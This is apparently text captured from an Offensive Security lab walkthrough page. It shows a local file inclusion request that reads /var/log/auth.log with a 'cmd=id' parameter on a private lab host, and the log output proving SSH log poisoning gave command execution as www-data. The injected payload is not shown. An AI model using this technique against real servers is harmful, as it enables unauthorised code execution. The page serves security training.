 Offensive Security | Labs
192.168.145.80/console/file.p
http://192.168.145.80/consol
view-source:http://192.168.145.80/console/file.php?file=/var/log/auth.log&cmd=id
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation TTPs Misc CTFs
1 Sep  2 05:09:55 ubuntu sshd[360]: Received signal 15; terminating.
2 Jul 22 18:38:41 ubuntu systemd-logind[396]: New seat seat0.
3 Jul 22 18:38:41 ubuntu systemd-logind[396]: Watching system buttons on /dev/input/event0 (Power Button)
4 Jul 22 18:38:41 ubuntu systemd-logind[396]: Watching system buttons on /dev/input/event1 (AT Translated Set 2 keyboard)
5 Jul 22 18:38:41 ubuntu sshd[432]: Server listening on 0.0.0.0 port 22.
6 Jul 22 18:38:41 ubuntu sshd[432]: Server listening on :: port 22.
7 Jul 22 18:39:01 ubuntu CRON[601]: pam_unix(cron:session): session opened for user root by (uid=0)
8 Jul 22 18:39:01 ubuntu CRON[600]: pam_unix(cron:session): session opened for user root by (uid=0)
9 Jul 22 18:39:01 ubuntu CRON[601]: pam_unix(cron:session): session closed for user root
10 Jul 22 18:39:01 ubuntu CRON[600]: pam_unix(cron:session): session closed for user root
11 Jul 22 18:40:01 ubuntu CRON[707]: pam_unix(cron:session): session opened for user root by (uid=0)
12 Jul 22 18:40:01 ubuntu CRON[707]: pam_unix(cron:session): session closed for user root
13 Jul 22 18:40:51 ubuntu VGAuth[431]: vmtoolsd: Username and password successfully validated for 'root'.
14 Jul 22 18:40:57 ubuntu VGAuth[431]: message repeated 8 times: [ vmtoolsd: Username and password successfully validated for 'root'.]
15 Aug  9 05:50:04 ubuntu CRON[919]: pam_unix(cron:session): session opened for user root by (uid=0)
16 Aug  9 05:50:04 ubuntu CRON[919]: pam_unix(cron:session): session closed for user root
17 Aug  9 05:50:05 ubuntu VGAuth[431]: vmtoolsd: Username and password successfully validated for 'root'.
18 Aug  9 05:50:19 ubuntu VGAuth[431]: message repeated 8 times: [ vmtoolsd: Username and password successfully validated for 'root'.]
19 Aug  9 05:51:01 ubuntu CRON[931]: pam_unix(cron:session): session opened for user root by (uid=0)
20 Aug  9 05:51:01 ubuntu CRON[931]: pam_unix(cron:session): session closed for user root
21 Aug  9 05:52:01 ubuntu CRON[935]: pam_unix(cron:session): session opened for user root by (uid=0)
22 Aug  9 05:52:01 ubuntu CRON[935]: pam_unix(cron:session): session closed for user root
23 Aug  9 05:53:01 ubuntu CRON[939]: pam_unix(cron:session): session opened for user root by (uid=0)
24 Aug  9 05:53:01 ubuntu CRON[939]: pam_unix(cron:session): session closed for user root
25 Aug  9 05:54:01 ubuntu CRON[1005]: pam_unix(cron:session): session opened for user root by (uid=0)
26 Aug  9 05:54:01 ubuntu CRON[1005]: pam_unix(cron:session): session closed for user root
27 Aug  9 05:55:01 ubuntu CRON[1008]: pam_unix(cron:session): session opened for user root by (uid=0)
28 Aug  9 05:55:01 ubuntu CRON[1008]: pam_unix(cron:session): session closed for user root
29 Aug  9 05:56:01 ubuntu CRON[1011]: pam_unix(cron:session): session opened for user root by (uid=0)
30 Aug  9 05:56:01 ubuntu CRON[1011]: pam_unix(cron:session): session closed for user root
31 Aug  9 05:57:01 ubuntu CRON[1014]: pam_unix(cron:session): session opened for user root by (uid=0)
32 Aug  9 05:57:01 ubuntu CRON[1014]: pam_unix(cron:session): session closed for user root
33 Aug  9 05:58:01 ubuntu CRON[1019]: pam_unix(cron:session): session opened for user root by (uid=0)
34 Aug  9 05:58:01 ubuntu CRON[1019]: pam_unix(cron:session): session closed for user root
35 Aug  9 05:59:01 ubuntu CRON[1022]: pam_unix(cron:session): session opened for user root by (uid=0)
36 Aug  9 05:59:01 ubuntu CRON[1022]: pam_unix(cron:session): session closed for user root
37 Aug  9 06:00:01 ubuntu CRON[1025]: pam_unix(cron:session): session opened for user root by (uid=0)
38 Aug  9 06:00:01 ubuntu CRON[1025]: pam_unix(cron:session): session closed for user root
39 Aug  9 06:01:01 ubuntu CRON[1028]: pam_unix(cron:session): session opened for user root by (uid=0)
40 Aug  9 06:01:01 ubuntu CRON[1028]: pam_unix(cron:session): session closed for user root
41 Aug  9 06:01:50 ubuntu sshd[1031]: Invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
42  from 192.168.49.145 port 52572
43 Aug  9 06:01:52 ubuntu sshd[1031]: Failed none for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
44  from 192.168.49.145 port 52572 ssh2
45 Aug  9 06:01:56 ubuntu sshd[1031]: Connection closed by invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
46  192.168.49.145 port 52572 [preauth]
47 Aug  9 06:02:01 ubuntu CRON[1033]: pam_unix(cron:session): session opened for user root by (uid=0)
48 Aug  9 06:02:01 ubuntu CRON[1033]: pam_unix(cron:session): session closed for user root
49 Aug  9 06:03:01 ubuntu CRON[1037]: pam_unix(cron:session): session opened for user root by (uid=0)
50 Aug  9 06:03:01 ubuntu CRON[1037]: pam_unix(cron:session): session closed for user root
51